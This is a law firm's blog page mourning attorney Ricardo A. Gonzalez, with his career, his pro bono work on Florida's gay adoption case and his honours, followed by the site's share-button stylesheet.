             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="https://www.bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Berger Singerman Office" style="visibility: visible; background: url() no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="https://www.bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Berger Singerman Office" style="visibility: visible; background: url(https://www.bergersingerman.com/uploads/blog-photo_1542315140.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>Doing Business in Florida Blog</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">         	<a href="https://www.bergersingerman.com/news-insights/we-mourn-the-loss-of-our-colleague-ricardo-a-gonzalez/print"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://www.bergersingerman.com/news-insights/we-mourn-the-loss-of-our-colleague-ricardo-a-gonzalez/pdf"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://www.bergersingerman.com/news-insights/we-mourn-the-loss-of-our-colleague-ricardo-a-gonzalez/pdf"><img class="fullpdf" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
   <div class="sharetastic"></div>

   
          <h2>We Mourn the Loss of Our Colleague Ricardo A. Gonzalez</h2>
          
   
      <p class="date">October 3, 2022</p>
  
    
  
  
  
  
  
  
  
    <p>With profound sadness, we announce the loss of our colleague and dear friend, <a href="https://www.bergersingerman.com/team/ricardo-a-gonzalez">Ricardo A. Gonzalez</a>. Rick was an exceptional lawyer specializing in complex commercial litigation and regulatory defense and compliance. Rick passed away on September 25, 2022.</p>

<p>Rick had a stellar career and received bountiful, richly deserved recognition from his peers in the legal community. He was passionate about pro bono matters, particularly his work as a member of the litigation team that represented two foster children in the landmark Florida &quot;Gay Adoption Case&quot; which declared a state statute banning the adoption of children by gays and lesbians unconstitutional on equal protection grounds.</p>

<p>Throughout his career, Rick received several notable industry recognitions, including being named to U.S. News - Best Lawyers in Banking &amp; Finance - Litigation, a Super Lawyers magazine &ldquo;Rising Star&rdquo; and a Daily Business Review &ldquo;Most Effective Lawyer.&rdquo; He earned his juris doctorate from Georgetown University Law Center and received his B.A., cum laude, from Georgetown University.</p>

<p>Rick leaves behind his loving husband, Ian, and their Jack Russell Terrier, Lila.&nbsp;</p>

<p>We were blessed to call Rick our colleague and, more importantly, our friend. Rick was the best of us, and we will never forget him. Memorial contributions may be made to the <a href="https://www.humanesocietymiami.org/get-involved/#donate">Humane Society of Greater Miami </a>in honor of Rick.&nbsp;<br />
&nbsp;</p>

  
  </div><!--end hidden-xs end of desktop intro -->

          
<div class="visible-xs">
<div class="sharetastic"></div>
</div>
<section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle default-open" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="https://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   
          <h2>We Mourn the Loss of Our Colleague Ricardo A. Gonzalez</h2>
          
   
      <p class="date">October 3, 2022</p>
  
    
  
  
  
  
  
  
  
    <p>With profound sadness, we announce the loss of our colleague and dear friend, <a href="https://www.bergersingerman.com/team/ricardo-a-gonzalez">Ricardo A. Gonzalez</a>. Rick was an exceptional lawyer specializing in complex commercial litigation and regulatory defense and compliance. Rick passed away on September 25, 2022.</p>

<p>Rick had a stellar career and received bountiful, richly deserved recognition from his peers in the legal community. He was passionate about pro bono matters, particularly his work as a member of the litigation team that represented two foster children in the landmark Florida &quot;Gay Adoption Case&quot; which declared a state statute banning the adoption of children by gays and lesbians unconstitutional on equal protection grounds.</p>

<p>Throughout his career, Rick received several notable industry recognitions, including being named to U.S. News - Best Lawyers in Banking &amp; Finance - Litigation, a Super Lawyers magazine &ldquo;Rising Star&rdquo; and a Daily Business Review &ldquo;Most Effective Lawyer.&rdquo; He earned his juris doctorate from Georgetown University Law Center and received his B.A., cum laude, from Georgetown University.</p>

<p>Rick leaves behind his loving husband, Ian, and their Jack Russell Terrier, Lila.&nbsp;</p>

<p>We were blessed to call Rick our colleague and, more importantly, our friend. Rick was the best of us, and we will never forget him. Memorial contributions may be made to the <a href="https://www.humanesocietymiami.org/get-involved/#donate">Humane Society of Greater Miami </a>in honor of Rick.&nbsp;<br />
&nbsp;</p>

  
  </div><!--end accordion-content -->
</div><!-- end accordion-container-->

<!-- START MOBILE ONLY ACCORDIONS -->
<div class="hidden-sm hidden-md hidden-lg">




</div>
<!-- END MOBILE ONLY ACCORDIONS -->

</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right">           <div class="pagetools hidden-xs">         	<a href="https://www.bergersingerman.com/news-insights/we-mourn-the-loss-of-our-colleague-ricardo-a-gonzalez/print"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://www.bergersingerman.com/news-insights/we-mourn-the-loss-of-our-colleague-ricardo-a-gonzalez/pdf"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="https://www.bergersingerman.com/news-insights/we-mourn-the-loss-of-our-colleague-ricardo-a-gonzalez/pdf"><img class="fullpdf" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">


</div><!--end  hidden-xs -->
<h2>Additional Recent Posts</h2>
    <p><a href="https://www.bergersingerman.com/news-insights/[base64]">Eleventh Circuit Clarifies Federal Ancillary Jurisdiction in Casa Express v. Venezuela</a></p>
          <p><a href="https://www.bergersingerman.com/news-insights/eleventh-circuit-seeks-florida-supreme-court-guidance-on-fraudulent-transfers-and-proceedings-supplementary">Eleventh Circuit Seeks Florida Supreme Court Guidance on Fraudulent Transfers and Proceedings Supplementary</a></p>
          <p><a href="https://www.bergersingerman.com/news-insights/the-palm-beach-post-quotes-katherine-amador-in-palm-beach-county-home-sales-jump-in-september-with-inventory-teetering-toward-buyer-s-market">The Palm Beach Post Quotes Katherine Amador in, &quot;Palm Beach County home sales jump in September with inventory teetering toward buyer&#039;s market&quot;</a></p>
          <p><a href="https://www.bergersingerman.com/news-insights/eleventh-circuit-reaffirms-need-to-verify-llc-members-citizenship-to-establish-diversity-jurisdiction">Eleventh Circuit Reaffirms Need to Verify LLC Members’ Citizenship to Establish Diversity Jurisdiction</a></p>
          <p><a href="https://www.bergersingerman.com/news-insights/eleventh-circuit-clarifies-when-new-issues-on-appeal-are-forfeited-gould-v-interface-inc">Eleventh Circuit Clarifies When New Issues on Appeal Are Forfeited: Gould v. Interface, Inc.</a></p>
          <p><a href="https://www.bergersingerman.com/news-insights/hiring-local-counsel-alone-doesnt-create-personal-jurisdiction-eleventh-circuit-clarifies-limits-in-ecb-usa-v-savencia-cheese">Hiring Local Counsel Alone Doesn’t Create Personal Jurisdiction: Eleventh Circuit Clarifies Limits in ECB USA v. Savencia Cheese</a></p>
      <p>&nbsp;</p>
<div class="subscribe-button">
<a href="https://www.bergersingerman.com/info/subscribe"><img src="https://www.bergersingerman.com/assets/images/subscribe-button.png" width="540" height="221" alt="Subscribe to our Blog"></a>
</div><!--end subscribe-button -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="https://www.bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="https://www.bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="https://www.bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>


<script src='https://www.bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='https://www.bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="https://www.bergersingerman.com/assets/js/main.js"></script>


<script src='https://www.bergersingerman.com/assets/js/sharetastic.js?ver=3'></script>

<script src='https://www.bergersingerman.com/assets/js/sharetastic_config.js'></script>


<script src="https://www.bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.bergersingerman.com/assets/css/sharetastic.css?ver=3
body_size: 1556
content:
.sharetastic {
  color: #ccc;
  font-family: sans-serif;
  font-size: 13px;
  text-align: center;
  text-transform: capitalize;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: webkit-wrap;
  -moz-flex-wrap: moz-wrap;
  -ms-flex-wrap: ms-wrap;
  -o-flex-wrap: o-wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center; }
  .sharetastic__sprite {
    display: none; }
  .sharetastic__button {
    border-radius: 50%;
    cursor: pointer;
    display: block;
    height: 32px;
    margin: 2px;
    overflow: hidden;
    position: relative;
    text-indent: 100%;
    transition: background-color 0.3s, color 0.3s;
    vertical-align: middle;
    width: 32px;
    white-space: nowrap; }
    .sharetastic__button--facebook {
      background-color: #3a5795; }
      .sharetastic__button--facebook:hover {
        background-color: #2c4270; }
    .sharetastic__button--twitter {
      background-color: #000; }
      .sharetastic__button--twitter:hover {
        background-color: grey; }
    .sharetastic__button--googleplus {
      background-color: #c53929; }
      .sharetastic__button--googleplus:hover {
        background-color: #9b2d20; }
    .sharetastic__button--linkedin {
      background-color: #0077b5; }
      .sharetastic__button--linkedin:hover {
        background-color: #005582; }
    .sharetastic__button--pinterest {
      background-color: #bd081c; }
      .sharetastic__button--pinterest:hover {
        background-color: #8c0615; }
    .sharetastic__button--tumblr {
      background-color: #35465c; }
      .sharetastic__button--tumblr:hover {
        background-color: #222d3c; }
    .sharetastic__button--flickr {
      background-color: #ff0084; }
      .sharetastic__button--flickr:hover {
        background-color: #cc006a; }
    .sharetastic__button--instagram {
      background-color: #e1306c; }
      .sharetastic__button--instagram:hover {
        background-color: #c21c54; }
    .sharetastic__button--email {
      background-color: #b8213b; }
      .sharetastic__button--email:hover {
        background-color: #8d192d; }
    .sharetastic__button--whatsapp {
      background-color: #25D366; }
      .sharetastic__button--whatsapp:hover {
        background-color: #1da851; }
    .sharetastic__button--print {
      background-color: #0058a1; }
      .sharetastic__button--print:hover {
        background-color: #003c6e; }
  .sharetastic__icon {
    fill: #fff;
    height: auto;
    left: 50%;
    position: absolute;
    top: 50%;
    width: 100%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .sharetastic--simple .sharetastic__icon,
  .sharetastic--simple.sharetastic--reversed .sharetastic__icon {
    transition: fill 0.3s; }
  .sharetastic--simple .sharetastic__button,
  .sharetastic--simple.sharetastic--reversed .sharetastic__button {
    background-color: transparent !important;
    border-radius: 0; }
    .sharetastic--simple .sharetastic__button--facebook .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--facebook .sharetastic__icon {
      fill: #3a5795; }
    .sharetastic--simple .sharetastic__button--facebook:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--facebook:hover .sharetastic__icon {
      fill: #2c4270; }
    .sharetastic--simple .sharetastic__button--twitter .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--twitter .sharetastic__icon {
      fill: #1da1f2; }
    .sharetastic--simple .sharetastic__button--twitter:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--twitter:hover .sharetastic__icon {
      fill: #0c85d0; }
    .sharetastic--simple .sharetastic__button--googleplus .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--googleplus .sharetastic__icon {
      fill: #c53929; }
    .sharetastic--simple .sharetastic__button--googleplus:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--googleplus:hover .sharetastic__icon {
      fill: #9b2d20; }
    .sharetastic--simple .sharetastic__button--linkedin .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--linkedin .sharetastic__icon {
      fill: #0077b5; }
    .sharetastic--simple .sharetastic__button--linkedin:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--linkedin:hover .sharetastic__icon {
      fill: #005582; }
    .sharetastic--simple .sharetastic__button--pinterest .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--pinterest .sharetastic__icon {
      fill: #bd081c; }
    .sharetastic--simple .sharetastic__button--pinterest:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--pinterest:hover .sharetastic__icon {
      fill: #8c0615; }
    .sharetastic--simple .sharetastic__button--tumblr .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--tumblr .sharetastic__icon {
      fill: #35465c; }
    .sharetastic--simple .sharetastic__button--tumblr:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--tumblr:hover .sharetastic__icon {
      fill: #222d3c; }
    .sharetastic--simple .sharetastic__button--flickr .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--flickr .sharetastic__icon {
      fill: #ff0084; }
    .sharetastic--simple .sharetastic__button--flickr:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--flickr:hover .sharetastic__icon {
      fill: #cc006a; }
    .sharetastic--simple .sharetastic__button--instagram .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--instagram .sharetastic__icon {
      fill: #e1306c; }
    .sharetastic--simple .sharetastic__button--instagram:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--instagram:hover .sharetastic__icon {
      fill: #c21c54; }
    .sharetastic--simple .sharetastic__button--email .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--email .sharetastic__icon {
      fill: #b8213b; }
    .sharetastic--simple .sharetastic__button--email:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--email:hover .sharetastic__icon {
      fill: #8d192d; }
    .sharetastic--simple .sharetastic__button--whatsapp .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--whatsapp .sharetastic__icon {
      fill: #25D366; }
    .sharetastic--simple .sharetastic__button--whatsapp:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--whatsapp:hover .sharetastic__icon {
      fill: #1da851; }
    .sharetastic--simple .sharetastic__button--print .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--print .sharetastic__icon {
      fill: #0058a1; }
    .sharetastic--simple .sharetastic__button--print:hover .sharetastic__icon,
    .sharetastic--simple.sharetastic--reversed .sharetastic__button--print:hover .sharetastic__icon {
      fill: #003c6e; }
  .sharetastic--reversed .sharetastic__icon,
  .sharetastic--reversed.sharetastic--text .sharetastic__icon {
    transition: fill 0.3s; }
  .sharetastic--reversed .sharetastic__button,
  .sharetastic--reversed.sharetastic--text .sharetastic__button {
    background-color: #fff; }
    .sharetastic--reversed .sharetastic__button:hover,
    .sharetastic--reversed.sharetastic--text .sharetastic__button:hover {
      color: #fff; }
    .sharetastic--reversed .sharetastic__button--facebook,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--facebook {
      color: #3a5795; }
      .sharetastic--reversed .sharetastic__button--facebook .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--facebook .sharetastic__icon {
        fill: #3a5795; }
      .sharetastic--reversed .sharetastic__button--facebook:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--facebook:hover {
        background-color: #3a5795; }
        .sharetastic--reversed .sharetastic__button--facebook:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--facebook:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--twitter,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--twitter {
      color: #1da1f2; }
      .sharetastic--reversed .sharetastic__button--twitter .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--twitter .sharetastic__icon {
        fill: #1da1f2; }
      .sharetastic--reversed .sharetastic__button--twitter:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--twitter:hover {
        background-color: #1da1f2; }
        .sharetastic--reversed .sharetastic__button--twitter:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--twitter:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--googleplus,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--googleplus {
      color: #c53929; }
      .sharetastic--reversed .sharetastic__button--googleplus .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--googleplus .sharetastic__icon {
        fill: #c53929; }
      .sharetastic--reversed .sharetastic__button--googleplus:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--googleplus:hover {
        background-color: #c53929; }
        .sharetastic--reversed .sharetastic__button--googleplus:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--googleplus:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--linkedin,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--linkedin {
      color: #0077b5; }
      .sharetastic--reversed .sharetastic__button--linkedin .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--linkedin .sharetastic__icon {
        fill: #0077b5; }
      .sharetastic--reversed .sharetastic__button--linkedin:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--linkedin:hover {
        background-color: #0077b5; }
        .sharetastic--reversed .sharetastic__button--linkedin:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--linkedin:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--pinterest,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--pinterest {
      color: #bd081c; }
      .sharetastic--reversed .sharetastic__button--pinterest .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--pinterest .sharetastic__icon {
        fill: #bd081c; }
      .sharetastic--reversed .sharetastic__button--pinterest:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--pinterest:hover {
        background-color: #bd081c; }
        .sharetastic--reversed .sharetastic__button--pinterest:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--pinterest:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--tumblr,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--tumblr {
      color: #35465c; }
      .sharetastic--reversed .sharetastic__button--tumblr .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--tumblr .sharetastic__icon {
        fill: #35465c; }
      .sharetastic--reversed .sharetastic__button--tumblr:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--tumblr:hover {
        background-color: #35465c; }
        .sharetastic--reversed .sharetastic__button--tumblr:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--tumblr:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--flickr,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--flickr {
      color: #ff0084; }
      .sharetastic--reversed .sharetastic__button--flickr .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--flickr .sharetastic__icon {
        fill: #ff0084; }
      .sharetastic--reversed .sharetastic__button--flickr:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--flickr:hover {
        background-color: #ff0084; }
        .sharetastic--reversed .sharetastic__button--flickr:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--flickr:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--instagram,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--instagram {
      color: #e1306c; }
      .sharetastic--reversed .sharetastic__button--instagram .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--instagram .sharetastic__icon {
        fill: #e1306c; }
      .sharetastic--reversed .sharetastic__button--instagram:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--instagram:hover {
        background-color: #e1306c; }
        .sharetastic--reversed .sharetastic__button--instagram:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--instagram:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--email,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--email {
      color: #b8213b; }
      .sharetastic--reversed .sharetastic__button--email .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--email .sharetastic__icon {
        fill: #b8213b; }
      .sharetastic--reversed .sharetastic__button--email:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--email:hover {
        background-color: #b8213b; }
        .sharetastic--reversed .sharetastic__button--email:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--email:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--whatsapp,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--whatsapp {
      color: #25D366; }
      .sharetastic--reversed .sharetastic__button--whatsapp .sharetastic__icon,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--whatsapp .sharetastic__icon {
        fill: #25D366; }
      .sharetastic--reversed .sharetastic__button--whatsapp:hover,
      .sharetastic--reversed.sharetastic--text .sharetastic__button--whatsapp:hover {
        background-color: #25D366; }
        .sharetastic--reversed .sharetastic__button--whatsapp:hover .sharetastic__icon,
        .sharetastic--reversed.sharetastic--text .sharetastic__button--whatsapp:hover .sharetastic__icon {
          fill: #fff; }
    .sharetastic--reversed .sharetastic__button--print,
    .sharetastic--reversed.sharetastic--text .sharetastic__button--print {
      color: #0058a1; }
      .sharetastic--reversed .sharetastic__button--print .sharetastic__icon,
